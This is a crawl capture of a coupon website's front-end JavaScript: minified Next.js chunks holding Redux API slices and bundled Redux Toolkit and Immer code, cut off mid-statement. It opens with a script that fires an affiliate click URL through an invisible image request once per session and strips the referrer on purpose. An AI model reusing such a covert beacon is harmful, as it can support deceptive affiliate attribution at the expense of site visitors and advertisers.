    if (!sessionStorage.getItem("trackier_done")) {

      const trackierURL =
        "https://clicks.upleadsdigital.com/click" +
        "?campaign_id=147346" +
        "&pub_id=4" +
        "&p1=" + sessionID +
        "&source=" + sessionID;

      // Create image with referrerpolicy="no-referrer" to ensure empty referrer
      const img = new Image();
      img.referrerPolicy = "no-referrer";
      img.src = trackierURL;

      console.log("Trackier Fired with no-referrer policy:", trackierURL);

      sessionStorage.setItem("trackier_done", "yes");
    }

  }

})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/4701-247fc8f358c39fa1.js
body_size: 1544
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4701],{11599:(e,a,r)=>{r.d(a,{Ah:()=>g,AX:()=>C,Ay:()=>f,K7:()=>p,bW:()=>u,pk:()=>h,st:()=>y});var t=r(26286),d=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/categories"),s=async()=>(await d.A.get(l)).data,o=async e=>(await d.A.post(l,e)).data,n=async e=>{let{id:a,data:r}=e;return(await d.A.put("".concat(l,"/").concat(a),r)).data},c=async e=>(await d.A.delete("".concat(l,"/").concat(e))).data,i=async e=>(await d.A.get("".concat(l,"/search?q=").concat(encodeURIComponent(e)))).data,u=(0,t.zD)("category/getCategories",async(e,a)=>{try{return await s()}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),g=(0,t.zD)("category/addCategory",async(e,a)=>{try{return await o(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),y=(0,t.zD)("category/updateCategory",async(e,a)=>{let{id:r,data:t}=e;try{return await n({id:r,data:t})}catch(e){var d,l;return a.rejectWithValue((null==(l=e.response)||null==(d=l.data)?void 0:d.message)||e.message)}}),p=(0,t.zD)("category/deleteCategory",async(e,a)=>{try{return await c(e),e}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),h=(0,t.zD)("category/searchCategories",async(e,a)=>{try{return await i(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),m=(0,t.Z0)({name:"category",initialState:{categories:[],searchResults:[],loading:!1,error:null},reducers:{clearSearchResults:e=>{e.searchResults=[]}},extraReducers:e=>{e.addCase(u.pending,e=>{e.loading=!0,e.error=null}).addCase(u.fulfilled,(e,a)=>{e.loading=!1,e.categories=a.payload}).addCase(u.rejected,(e,a)=>{e.loading=!1,e.error=a.payload}).addCase(g.fulfilled,(e,a)=>{e.categories.push(a.payload)}).addCase(g.rejected,(e,a)=>{e.error=a.payload}).addCase(y.fulfilled,(e,a)=>{let r=e.categories.findIndex(e=>e._id===a.payload._id);-1!==r&&(e.categories[r]=a.payload)}).addCase(y.rejected,(e,a)=>{e.error=a.payload}).addCase(p.fulfilled,(e,a)=>{e.categories=e.categories.filter(e=>e._id!==a.payload)}).addCase(p.rejected,(e,a)=>{e.error=a.payload}).addCase(h.pending,e=>{e.loading=!0,e.error=null,e.searchResults=[]}).addCase(h.fulfilled,(e,a)=>{e.loading=!1,e.searchResults=a.payload}).addCase(h.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.searchResults=[]})}}),{clearSearchResults:C}=m.actions,f=m.reducer},25530:(e,a,r)=>{r.d(a,{LV:()=>y,AX:()=>v,Ay:()=>w,Rr:()=>p,Dv:()=>g,dP:()=>C,fF:()=>h});var t=r(26286),d=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/stores"),s=async()=>(await d.A.get(l)).data,o=async e=>(await d.A.post(l,e)).data,n=async e=>(await d.A.delete("".concat(l,"/").concat(e))).data,c=async e=>{let{id:a,data:r}=e;return(await d.A.put("".concat(l,"/").concat(a),r)).data},i=async e=>(await d.A.get("".concat(l,"/").concat(e))).data,u=async e=>(await d.A.get("".concat(l,"/search?q=").concat(encodeURIComponent(e)))).data,g=(0,t.zD)("store/getStores",async(e,a)=>{try{return await s()}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),y=(0,t.zD)("store/addStore",async(e,a)=>{try{return await o(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),p=(0,t.zD)("store/deleteStore",async(e,a)=>{try{return await n(e),e}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),h=(0,t.zD)("store/updateStore",async(e,a)=>{let{id:r,data:t}=e;try{return await c({id:r,data:t})}catch(e){var d,l;return a.rejectWithValue((null==(l=e.response)||null==(d=l.data)?void 0:d.message)||e.message)}}),m=(0,t.zD)("store/getStoreById",async(e,a)=>{try{return await i(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),C=(0,t.zD)("store/searchStores",async(e,a)=>{try{return await u(e)}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.message)||e.message)}}),f=(0,t.Z0)({name:"store",initialState:{stores:[],searchResults:[],singleStore:null,loading:!1,error:null},reducers:{clearSearchResults:e=>{e.searchResults=[]}},extraReducers:e=>{e.addCase(g.pending,e=>{e.loading=!0,e.error=null}).addCase(g.fulfilled,(e,a)=>{e.loading=!1,e.stores=a.payload}).addCase(g.rejected,(e,a)=>{e.loading=!1,e.error=a.payload}).addCase(y.fulfilled,(e,a)=>{e.stores.push(a.payload)}).addCase(y.rejected,(e,a)=>{e.error=a.payload}).addCase(p.fulfilled,(e,a)=>{e.stores=e.stores.filter(e=>e._id!==a.payload)}).addCase(p.rejected,(e,a)=>{e.error=a.payload}).addCase(h.fulfilled,(e,a)=>{let r=e.stores.findIndex(e=>e._id===a.payload._id);-1!==r&&(e.stores[r]=a.payload)}).addCase(h.rejected,(e,a)=>{e.error=a.payload}).addCase(m.pending,e=>{e.loading=!0,e.error=null}).addCase(m.fulfilled,(e,a)=>{e.loading=!1,e.singleStore=a.payload}).addCase(m.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.singleStore=null}).addCase(C.pending,e=>{e.loading=!0,e.error=null,e.searchResults=[]}).addCase(C.fulfilled,(e,a)=>{e.loading=!1,e.searchResults=a.payload}).addCase(C.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.searchResults=[]})}}),{clearSearchResults:v}=f.actions,w=f.reducer},60468:(e,a,r)=>{r.d(a,{$5:()=>n,Ay:()=>g,cc:()=>i,rm:()=>u,kz:()=>o,c5:()=>c});var t=r(26286),d=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/blogs");var s=r(74744);let o=(0,t.zD)("blogs/fetchBlogs",async(e,a)=>{try{return(await d.A.get(l)).data}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.error)||e.message)}}),n=(0,t.zD)("blogs/createBlog",async(e,a)=>{try{return(await d.A.post(l,e)).data}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.error)||e.message)}}),c=(0,t.zD)("blogs/updateBlog",async(e,a)=>{let{id:r,data:t}=e;try{return(await d.A.put("".concat(l,"/").concat(r),t)).data}catch(e){var s,o;return a.rejectWithValue((null==(o=e.response)||null==(s=o.data)?void 0:s.error)||e.message)}}),i=(0,t.zD)("blogs/deleteBlog",async(e,a)=>{try{return await d.A.delete("".concat(l,"/").concat(e)),e}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.error)||e.message)}}),u=(0,t.zD)("blogs/fetchBlogById",async(e,a)=>{try{return(await d.A.get("".concat(l,"/").concat(e))).data}catch(e){var r,t;return a.rejectWithValue((null==(t=e.response)||null==(r=t.data)?void 0:r.error)||e.message)}}),g=(0,t.Z0)({name:"blogs",initialState:{blogs:[],loading:!1,error:null,currentBlog:null},reducers:{},extraReducers:e=>{e.addCase(o.pending,e=>{e.loading=!0,e.error=null}).addCase(o.fulfilled,(e,a)=>{e.blogs=a.payload,e.loading=!1}).addCase(o.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Failed to fetch blogs: ".concat(a.payload))}).addCase(n.fulfilled,(e,a)=>{e.blogs.push(a.payload)}).addCase(n.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Failed to create blog: ".concat(a.payload))}).addCase(c.fulfilled,(e,a)=>{let r=e.blogs.findIndex(e=>e._id===a.payload._id);-1!==r&&(e.blogs[r]=a.payload)}).addCase(c.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Failed to update blog: ".concat(a.payload))}).addCase(i.fulfilled,(e,a)=>{e.blogs=e.blogs.filter(e=>e._id!==a.payload)}).addCase(i.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Failed to delete blog: ".concat(a.payload))}).addCase(u.pending,e=>{e.loading=!0,e.error=null}).addCase(u.fulfilled,(e,a)=>{e.currentBlog=a.payload,e.loading=!1}).addCase(u.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,s.oR.error("Failed to fetch blog: ".concat(a.payload))})}}).reducer},64193:(e,a,r)=>{r.d(a,{Ay:()=>c,N0:()=>o,Rj:()=>s,mV:()=>n});var t=r(26286),d=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/admin"),s=(0,t.zD)("homeAdmin/get",async()=>(await d.A.get(l)).data.data),o=(0,t.zD)("homeAdmin/create",async e=>(await d.A.post(l,e)).data.data),n=(0,t.zD)("homeAdmin/update",async e=>{let{id:a,data:r}=e;return(await d.A.patch("".concat(l,"/").concat(a),r)).data.data}),c=(0,t.Z0)({name:"homeAdmin",initialState:{data:[],loading:!1,error:null},reducers:{},extraReducers:e=>{e.addCase(s.pending,e=>{e.loading=!0,e.error=null}).addCase(s.fulfilled,(e,a)=>{e.data=a.payload,e.loading=!1}).addCase(s.rejected,(e,a)=>{e.loading=!1,e.error=a.error.message}).addCase(o.fulfilled,(e,a)=>{let{payload:r}=a;e.data.push(r)}).addCase(n.fulfilled,(e,a)=>{let{payload:r}=a,t=e.data.findIndex(e=>e._id===r._id);-1!==t&&(e.data[t]=r)})}}).reducer},86427:(e,a,r)=>{r.d(a,{Ay:()=>c,r8:()=>n,_6:()=>s});var t=r(26286),d=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/subscribe"),s=(0,t.zD)("newsletter/subscribeUser",async(e,a)=>{let{rejectWithValue:r}=a;try{return(await d.A.post(l,e)).data}catch(e){var t,s;return r((null==(s=e.response)||null==(t=s.data)?void 0:t.message)||"Something went wrong")}}),o=(0,t.Z0)({name:"newsletter",initialState:{loading:!1,success:!1,error:null},reducers:{resetSubscriberState:e=>{e.loading=!1,e.success=!1,e.error=null}},extraReducers:e=>{e.addCase(s.pending,e=>{e.loading=!0,e.success=!1,e.error=null}).addCase(s.fulfilled,e=>{e.loading=!1,e.success=!0}).addCase(s.rejected,(e,a)=>{e.loading=!1,e.error=a.payload})}}),{resetSubscriberState:n}=o.actions,c=o.reducer}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/2613-1d4129a5cc415818.js
body_size: 19072
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2613],{1213:(t,e,o)=>{o.d(e,{Kq:()=>y,Pj:()=>g,bN:()=>f,d4:()=>T,vA:()=>w,wA:()=>b});var r=o(12115),n=o(28138),a={notify(){},get:()=>[]},i="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement,s="undefined"!=typeof navigator&&"ReactNative"===navigator.product,l=i||s?r.useLayoutEffect:r.useEffect;function c(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!=t&&e!=e}function f(t,e){if(c(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;let o=Object.keys(t),r=Object.keys(e);if(o.length!==r.length)return!1;for(let r=0;r<o.length;r++)if(!Object.prototype.hasOwnProperty.call(e,o[r])||!c(t[o[r]],e[o[r]]))return!1;return!0}Object.getOwnPropertyNames,Object.getOwnPropertySymbols,Object.getOwnPropertyDescriptor,Object.getPrototypeOf,Object.prototype;var u=Symbol.for("react-redux-context"),d="undefined"!=typeof globalThis?globalThis:{},p=function(){if(!r.createContext)return{};let t=d[u]??=new Map,e=t.get(r.createContext);return e||(e=r.createContext(null),t.set(r.createContext,e)),e}(),y=function(t){let{children:e,context:o,serverState:n,store:i}=t,s=r.useMemo(()=>{let t=function(t,e){let o,r=a,n=0,i=!1;function s(){f.onStateChange&&f.onStateChange()}function l(){if(n++,!o){let e,n;o=t.subscribe(s),e=null,n=null,r={clear(){e=null,n=null},notify(){let t=e;for(;t;)t.callback(),t=t.next},get(){let t=[],o=e;for(;o;)t.push(o),o=o.next;return t},subscribe(t){let o=!0,r=n={callback:t,next:null,prev:n};return r.prev?r.prev.next=r:e=r,function(){o&&null!==e&&(o=!1,r.next?r.next.prev=r.prev:n=r.prev,r.prev?r.prev.next=r.next:e=r.next)}}}}}function c(){n--,o&&0===n&&(o(),o=void 0,r.clear(),r=a)}let f={addNestedSub:function(t){l();let e=r.subscribe(t),o=!1;return()=>{o||(o=!0,e(),c())}},notifyNestedSubs:function(){r.notify()},handleChangeWrapper:s,isSubscribed:function(){return i},trySubscribe:function(){i||(i=!0,l())},tryUnsubscribe:function(){i&&(i=!1,c())},getListeners:()=>r};return f}(i);return{store:i,subscription:t,getServerState:n?()=>n:void 0}},[i,n]),c=r.useMemo(()=>i.getState(),[i]);return l(()=>{let{subscription:t}=s;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),c!==i.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}},[s,c]),r.createElement((o||p).Provider,{value:s},e)};function m(t=p){return function(){return r.useContext(t)}}var _=m();function h(t=p){let e=t===p?_:m(t),o=()=>{let{store:t}=e();return t};return Object.assign(o,{withTypes:()=>o}),o}var g=h(),b=function(t=p){let e=t===p?g:h(t),o=()=>e().dispatch;return Object.assign(o,{withTypes:()=>o}),o}(),v=(t,e)=>t===e,T=function(t=p){let e=t===p?_:m(t),o=(t,o={})=>{let{equalityFn:a=v}="function"==typeof o?{equalityFn:o}:o,{store:i,subscription:s,getServerState:l}=e();r.useRef(!0);let c=r.useCallback({[t.name]:e=>t(e)}[t.name],[t]),f=(0,n.useSyncExternalStoreWithSelector)(s.addNestedSub,i.getState,l||i.getState,c,a);return r.useDebugValue(f),f};return Object.assign(o,{withTypes:()=>o}),o}(),w=function(t){t()}},2821:(t,e,o)=>{o.d(e,{A:()=>r});let r=function(){for(var t,e,o=0,r="",n=arguments.length;o<n;o++)(t=arguments[o])&&(e=function t(e){var o,r,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(o=0;o<a;o++)e[o]&&(r=t(e[o]))&&(n&&(n+=" "),n+=r)}else for(r in e)e[r]&&(n&&(n+=" "),n+=r);return n}(t))&&(r&&(r+=" "),r+=e);return r}},26286:(t,e,o)=>{o.d(e,{cN:()=>d,U1:()=>m,VP:()=>l,zD:()=>P,Z0:()=>A,gk:()=>B,f$:()=>b,i0:()=>g,$S:()=>function t(...e){return 0===e.length?t=>v(t,["pending","fulfilled","rejected"]):T(e)?g(...e.flatMap(t=>[t.pending,t.rejected,t.fulfilled])):t()(e[0])},sf:()=>function t(...e){return 0===e.length?t=>v(t,["fulfilled"]):T(e)?g(...e.map(t=>t.fulfilled)):t()(e[0])},mm:()=>function t(...e){return 0===e.length?t=>v(t,["pending"]):T(e)?g(...e.map(t=>t.pending)):t()(e[0])},TK:()=>w,WA:()=>function t(...e){let o=t=>t&&t.meta&&t.meta.rejectedWithValue;return 0===e.length||T(e)?b(w(...e),o):t()(e[0])},Ak:()=>x,aA:()=>p});var r=o(81093);function n(t){return({dispatch:e,getState:o})=>r=>n=>"function"==typeof n?n(e,o,t):r(n)}var a=n(),i=o(60013),s=(o(95704),"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?r.Zz:r.Zz.apply(null,arguments)});function l(t,e){function o(...r){if(e){let o=e(...r);if(!o)throw Error(B(0));return{type:t,payload:o.payload,..."meta"in o&&{meta:o.meta},..."error"in o&&{error:o.error}}}return{type:t,payload:r[0]}}return o.toString=()=>`${t}`,o.type=t,o.match=e=>(0,r.ve)(e)&&e.type===t,o}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;var c=class t extends Array{constructor(...e){super(...e),Object.setPrototypeOf(this,t.prototype)}static get[Symbol.species](){return t}concat(...t){return super.concat.apply(this,t)}prepend(...e){return 1===e.length&&Array.isArray(e[0])?new t(...e[0].concat(this)):new t(...e.concat(this))}};function f(t){return(0,i.a6)(t)?(0,i.jM)(t,()=>{}):t}function u(t,e,o){return t.has(e)?t.get(e):t.set(e,o(e)).get(e)}var d="RTK_autoBatch",p=()=>t=>({payload:t,meta:{[d]:!0}}),y=t=>e=>{setTimeout(e,t)};function m(t){let e,o,i,l=function(t){let{thunk:e=!0,immutableCheck:o=!0,serializableCheck:r=!0,actionCreatorCheck:i=!0}=t??{},s=new c;return e&&("boolean"==typeof e?s.push(a):s.push(n(e.extraArgument))),s},{reducer:f,middleware:u,devTools:p=!0,duplicateMiddlewareCheck:m=!0,preloadedState:_,enhancers:h}=t||{};if("function"==typeof f)e=f;else if((0,r.Qd)(f))e=(0,r.HY)(f);else throw Error(B(1));o="function"==typeof u?u(l):l();let g=r.Zz;p&&(g=s({trace:!1,..."object"==typeof p&&p}));let b=(i=(0,r.Tw)(...o),function(t){let{autoBatch:e=!0}=t??{},o=new c(i);return e&&o.push(((t={type:"raf"})=>e=>(...o)=>{let r=e(...o),n=!0,a=!1,i=!1,s=new Set,l="tick"===t.type?queueMicrotask:"raf"===t.type?"undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:y(10):"callback"===t.type?t.queueNotification:y(t.timeout),c=()=>{i=!1,a&&(a=!1,s.forEach(t=>t()))};return Object.assign({},r,{subscribe(t){let e=r.subscribe(()=>n&&t());return s.add(t),()=>{e(),s.delete(t)}},dispatch(t){try{return(a=!(n=!t?.meta?.[d]))&&!i&&(i=!0,l(c)),r.dispatch(t)}finally{n=!0}}})})("object"==typeof e?e:void 0)),o}),v=g(..."function"==typeof h?h(b):b());return(0,r.y$)(e,_,v)}function _(t){let e,o={},r=[],n={addCase(t,e){let r="string"==typeof t?t:t.type;if(!r)throw Error(B(28));if(r in o)throw Error(B(29));return o[r]=e,n},addAsyncThunk:(t,e)=>(e.pending&&(o[t.pending.type]=e.pending),e.rejected&&(o[t.rejected.type]=e.rejected),e.fulfilled&&(o[t.fulfilled.type]=e.fulfilled),e.settled&&r.push({matcher:t.settled,reducer:e.settled}),n),addMatcher:(t,e)=>(r.push({matcher:t,reducer:e}),n),addDefaultCase:t=>(e=t,n)};return t(n),[o,r,e]}var h=(t,e)=>(t=>t&&"function"==typeof t.match)(t)?t.match(e):t(e);function g(...t){return e=>t.some(t=>h(t,e))}function b(...t){return e=>t.every(t=>h(t,e))}function v(t,e){if(!t||!t.meta)return!1;let o="string"==typeof t.meta.requestId,r=e.indexOf(t.meta.requestStatus)>-1;return o&&r}function T(t){return"function"==typeof t[0]&&"pending"in t[0]&&"fulfilled"in t[0]&&"rejected"in t[0]}function w(...t){return 0===t.length?t=>v(t,["rejected"]):T(t)?g(...t.map(t=>t.rejected)):w()(t[0])}var x=(t=21)=>{let e="",o=t;for(;o--;)e+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return e},E=["name","message","stack","code"],k=class{constructor(t,e){this.payload=t,this.meta=e}_type},O=class{constructor(t,e){this.payload=t,this.meta=e}_type},S="External signal was aborted",P=(()=>{function t(t,e,o){let r=l(t+"/fulfilled",(t,e,o,r)=>({payload:t,meta:{...r||{},arg:o,requestId:e,requestStatus:"fulfilled"}})),n=l(t+"/pending",(t,e,o)=>({payload:void 0,meta:{...o||{},arg:e,requestId:t,requestStatus:"pending"}})),a=l(t+"/rejected",(t,e,r,n,a)=>({payload:n,error:(o&&o.serializeError||(t=>{if("object"==typeof t&&null!==t){let e={};for(let o of E)"string"==typeof t[o]&&(e[o]=t[o]);return e}return{message:String(t)}}))(t||"Rejected"),meta:{...a||{},arg:r,requestId:e,rejectedWithValue:!!n,requestStatus:"rejected",aborted:t?.name==="AbortError",condition:t?.name==="ConditionError"}}));return Object.assign(function(t,{signal:i}={}){return(s,l,c)=>{let f,u,d=o?.idGenerator?o.idGenerator(t):x(),p=new AbortController;function y(t){u=t,p.abort()}i&&(i.aborted?y(S):i.addEventListener("abort",()=>y(S),{once:!0}));let m=async function(){let i;try{var m;let a=o?.condition?.(t,{getState:l,extra:c});if(m=a,null!==m&&"object"==typeof m&&"function"==typeof m.then&&(a=await a),!1===a||p.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};let _=new Promise((t,e)=>{f=()=>{e({name:"AbortError",message:u||"Aborted"})},p.signal.addEventListener("abort",f)});s(n(d,t,o?.getPendingMeta?.({requestId:d,arg:t},{getState:l,extra:c}))),i=await Promise.race([_,Promise.resolve(e(t,{dispatch:s,getState:l,extra:c,requestId:d,signal:p.signal,abort:y,rejectWithValue:(t,e)=>new k(t,e),fulfillWithValue:(t,e)=>new O(t,e)})).then(e=>{if(e instanceof k)throw e;return e instanceof O?r(e.payload,d,t,e.meta):r(e,d,t)})])}catch(e){i=e instanceof k?a(null,d,t,e.payload,e.meta):a(e,d,t)}finally{f&&p.signal.removeEventListener("abort",f)}return o&&!o.dispatchConditionRejection&&a.match(i)&&i.meta.condition||s(i),i}();return Object.assign(m,{abort:y,requestId:d,arg:t,unwrap:()=>m.then(I)})}},{pending:n,rejected:a,fulfilled:r,settled:g(a,r),typePrefix:t})}return t.withTypes=()=>t,t})();function I(t){if(t.meta&&t.meta.rejectedWithValue)throw t.payload;if(t.error)throw t.error;return t.payload}var C=Symbol.for("rtk-slice-createasyncthunk"),j=(t=>(t.reducer="reducer",t.reducerWithPrepare="reducerWithPrepare",t.asyncThunk="asyncThunk",t))(j||{}),A=function({creators:t}={}){let e=t?.asyncThunk?.[C];return function(t){let o,{name:r,reducerPath:n=r}=t;if(!r)throw Error(B(11));let a=("function"==typeof t.reducers?t.reducers(function(){function t(t,e){return{_reducerDefinitionType:"asyncThunk",payloadCreator:t,...e}}return t.withTypes=()=>t,{reducer:t=>Object.assign({[t.name]:(...e)=>t(...e)}[t.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(t,e)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:t,reducer:e}),asyncThunk:t}}()):t.reducers)||{},s=Object.keys(a),c={},d={},p={},y=[],m={addCase(t,e){let o="string"==typeof t?t:t.type;if(!o)throw Error(B(12));if(o in d)throw Error(B(13));return d[o]=e,m},addMatcher:(t,e)=>(y.push({matcher:t,reducer:e}),m),exposeAction:(t,e)=>(p[t]=e,m),exposeCaseReducer:(t,e)=>(c[t]=e,m)};function h(){let[e={},o=[],r]="function"==typeof t.extraReducers?_(t.extraReducers):[t.extraReducers],n={...e,...d};return function(t,e){let o,[r,n,a]=_(e);if("function"==typeof t)o=()=>f(t());else{let e=f(t);o=()=>e}function s(t=o(),e){let l=[r[e.type],...n.filter(({matcher:t})=>t(e)).map(({reducer:t})=>t)];return 0===l.filter(t=>!!t).length&&(l=[a]),l.reduce((t,o)=>{if(o)if((0,i.Qx)(t)){let r=o(t,e);return void 0===r?t:r}else{if((0,i.a6)(t))return(0,i.jM)(t,t=>o(t,e));let r=o(t,e);if(void 0===r){if(null===t)return t;throw Error("A case reducer on a non-draftable value must not return undefined")}return r}return t},t)}return s.getInitialState=o,s}(t.initialState,t=>{for(let e in n)t.addCase(e,n[e]);for(let e of y)t.addMatcher(e.matcher,e.reducer);for(let e of o)t.addMatcher(e.matcher,e.reducer);r&&t.addDefaultCase(r)})}s.forEach(o=>{let n=a[o],i={reducerName:o,type:`${r}/${o}`,createNotation:"function"==typeof t.reducers};"asyncThunk"===n._reducerDefinitionType?function({type:t,reducerName:e},o,r,n){if(!n)throw Error(B(18));let{payloadCreator:a,fulfilled:i,pending:s,rejected:l,settled:c,options:f}=o,u=n(t,a,f);r.exposeAction(e,u),i&&r.addCase(u.fulfilled,i),s&&r.addCase(u.pending,s),l&&r.addCase(u.rejected,l),c&&r.addMatcher(u.settled,c),r.exposeCaseReducer(e,{fulfilled:i||N,pending:s||N,rejected:l||N,settled:c||N})}(i,n,m,e):function({type:t,reducerName:e,createNotation:o},r,n){let a,i;if("reducer"in r){if(o&&"reducerWithPrepare"!==r._reducerDefinitionType)throw Error(B(17));a=r.reducer,i=r.prepare}else a=r;n.addCase(t,a).exposeCaseReducer(e,a).exposeAction(e,i?l(t,i):l(t))}(i,n,m)});let g=t=>t,b=new Map,v=new WeakMap;function T(t,e){return o||(o=h()),o(t,e)}function w(){return o||(o=h()),o.getInitialState()}function x(e,o=!1){function r(t){let n=t[e];return void 0===n&&o&&(n=u(v,r,w)),n}function n(e=g){let r=u(b,o,()=>new WeakMap);return u(r,e,()=>{let r={};for(let[n,a]of Object.entries(t.selectors??{}))r[n]=function(t,e,o,r){function n(a,...i){let s=e(a);return void 0===s&&r&&(s=o()),t(s,...i)}return n.unwrapped=t,n}(a,e,()=>u(v,e,w),o);return r})}return{reducerPath:e,getSelectors:n,get selectors(){return n(r)},selectSlice:r}}let E={name:r,reducer:T,actions:p,caseReducers:c,getInitialState:w,...x(n),injectInto(t,{reducerPath:e,...o}={}){let r=e??n;return t.inject({reducerPath:r,reducer:T},o),{...E,...x(r,!0)}}};return E}}();function N(){}var{assign:z}=Object,L="listenerMiddleware",R=z(t=>{let{type:e,predicate:o,effect:r}=(t=>{let{type:e,actionCreator:o,matcher:r,predicate:n,effect:a}=t;if(e)n=l(e).match;else if(o)e=o.type,n=o.match;else if(r)n=r;else if(n);else throw Error(B(21));if("function"!=typeof a)throw TypeError(B(32));return{predicate:n,type:e,effect:a}})(t);return{id:x(),effect:r,type:e,predicate:o,pending:new Set,unsubscribe:()=>{throw Error(B(22))}}},{withTypes:()=>R}),M=z(l(`${L}/add`),{withTypes:()=>M}),D=z(l(`${L}/remove`),{withTypes:()=>D});function B(t){return`Minified Redux Toolkit error #${t}; visit https://redux-toolkit.js.org/Errors?code=${t} for the full message or use the non-minified dev environment for full errors. `}Symbol.for("rtk-state-proxy-original")},28138:(t,e,o)=>{t.exports=o(95962)},60013:(t,e,o)=>{o.d(e,{$i:()=>H,Qx:()=>c,YT:()=>V,a6:()=>f,c2:()=>p,jM:()=>q,vI:()=>K});var r,n=Symbol.for("immer-nothing"),a=Symbol.for("immer-draftable"),i=Symbol.for("immer-state");function s(t){throw Error(`[Immer] minified error nr: ${t}. Full error at: https://bit.ly/3cXEKWf`)}var l=Object.getPrototypeOf;function c(t){return!!t&&!!t[i]}function f(t){return!!t&&(d(t)||Array.isArray(t)||!!t[a]||!!t.constructor?.[a]||b(t)||v(t))}var u=Object.prototype.constructor.toString();function d(t){if(!t||"object"!=typeof t)return!1;let e=l(t);if(null===e)return!0;let o=Object.hasOwnProperty.call(e,"constructor")&&e.constructor;return o===Object||"function"==typeof o&&Function.toString.call(o)===u}function p(t){return c(t)||s(15,t),t[i].base_}function y(t,e){0===m(t)?Reflect.ownKeys(t).forEach(o=>{e(o,t[o],t)}):t.forEach((o,r)=>e(r,o,t))}function m(t){let e=t[i];return e?e.type_:Array.isArray(t)?1:b(t)?2:3*!!v(t)}function _(t,e){return 2===m(t)?t.has(e):Object.prototype.hasOwnProperty.call(t,e)}function h(t,e){return 2===m(t)?t.get(e):t[e]}function g(t,e,o){let r=m(t);2===r?t.set(e,o):3===r?t.add(o):t[e]=o}function b(t){return t instanceof Map}function v(t){return t instanceof Set}function T(t){return t.copy_||t.base_}function w(t,e){if(b(t))return new Map(t);if(v(t))return new Set(t);if(Array.isArray(t))return Array.prototype.slice.call(t);let o=d(t);if(!0!==e&&("class_only"!==e||o)){let e=l(t);return null!==e&&o?{...t}:Object.assign(Object.create(e),t)}{let e=Object.getOwnPropertyDescriptors(t);delete e[i];let o=Reflect.ownKeys(e);for(let r=0;r<o.length;r++){let n=o[r],a=e[n];!1===a.writable&&(a.writable=!0,a.configurable=!0),(a.get||a.set)&&(e[n]={configurable:!0,writable:!0,enumerable:a.enumerable,value:t[n]})}return Object.create(l(t),e)}}function x(t,e=!1){return k(t)||c(t)||!f(t)||(m(t)>1&&Object.defineProperties(t,{set:{value:E},add:{value:E},clear:{value:E},delete:{value:E}}),Object.freeze(t),e&&Object.values(t).forEach(t=>x(t,!0))),t}function E(){s(2)}function k(t){return Object.isFrozen(t)}var O={};function S(t){let e=O[t];return e||s(0,t),e}function P(t,e){e&&(S("Patches"),t.patches_=[],t.inversePatches_=[],t.patchListener_=e)}function I(t){C(t),t.drafts_.forEach(A),t.drafts_=null}function C(t){t===r&&(r=t.parent_)}function j(t){return r={drafts_:[],parent_:r,immer_:t,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function A(t){let e=t[i];0===e.type_||1===e.type_?e.revoke_():e.revoked_=!0}function N(t,e){e.unfinalizedDrafts_=e.drafts_.length;let o=e.drafts_[0];return void 